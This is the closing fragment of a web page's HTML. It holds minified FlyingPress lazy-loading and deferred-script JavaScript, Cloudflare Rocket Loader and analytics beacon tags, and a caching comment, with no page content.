setTimeout(function(){var t=Date.now();e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)};var g=[],h=function(e){return g.push(e)};document.addEventListener("click",h,{passive:!0}),o.length&&window.requestIdleCallback(function(){return m(o)}),a.length&&(f(y),e=setTimeout(y,1e4)),f(function e(){i.forEach(function(e){e.href=e.getAttribute("data-href"),e.removeAttribute("data-href")}),v(e)})}function m(e){e.forEach(function(e){var t=e.getAttribute("data-src");if(!t.includes("data:")){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=t,document.head.appendChild(n)}}),function r(o){if(o>e.length-1)n||(window.jQuery&&t&&window.jQuery.holdReady(!1),c.forEach(function(e){u[e].forEach(function(t){var n=t.target,r=t.listener;try{var o=new Event(e,{bubbles:!0,cancelable:!0});r.call(n,o)}catch(t){console.error("Error executing "+e+" listener:",t)}}),u[e].length=0}),document.removeEventListener("click",h),g.forEach(function(e){var t;return null==(t=e.target)?void 0:t.dispatchEvent(new MouseEvent("click",{bubbles:!0,cancelable:!0,clientX:e.clientX,clientY:e.clientY}))}),g.length=0,n=!0);else{var a=e[o].getAttribute("data-src");window.jQuery&&"function"==typeof window.jQuery.holdReady&&!t&&(window.jQuery.holdReady(!0),t=!0),window.requestIdleCallback(function(){var e=document.createElement("script");l=!0;var t=setTimeout(function(){l&&(l=!1,r(o+1))},1500);e.onload=function(){clearTimeout(t),l=!1,r(o+1)},e.onerror=function(){clearTimeout(t),l=!1,r(o+1)},e.src=a,document.head.appendChild(e)})}}(0)}function y(){e&&clearTimeout(e),v(y),m(a)}}(),[{selector:"video[data-lazy-src],iframe[data-lazy-src]",callback:function(e){return function(t){if(t.isIntersecting){var n=t.target.getAttribute("data-lazy-src");t.target.setAttribute("src",n),e.unobserve(t.target)}}}},{selector:".flying-press-lazy-bg",callback:function(e){return function(t){t.isIntersecting&&(t.target.classList.remove("flying-press-lazy-bg"),e.unobserve(t.target))}}},{selector:'[style*="content-visibility"]',callback:function(e){return function(t){t.isIntersecting&&(t.target.style.removeProperty("content-visibility"),t.target.style.removeProperty("contain-intrinsic-size"),e.unobserve(t.target))}}}].forEach(function(e){var t=e.selector,n=e.callback,r=new IntersectionObserver(function(e){e.forEach(n(r))},{rootMargin:"300px"});document.querySelectorAll(t).forEach(function(e){return r.observe(e)})})});
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9a15344e704a0ff467876b30-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b3c20427ac1943e39cd3ceade74e8f18","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Powered by FlyingPress for lightning-fast performance. Learn more: https://flyingpress.com. Cached at 1764892114 -->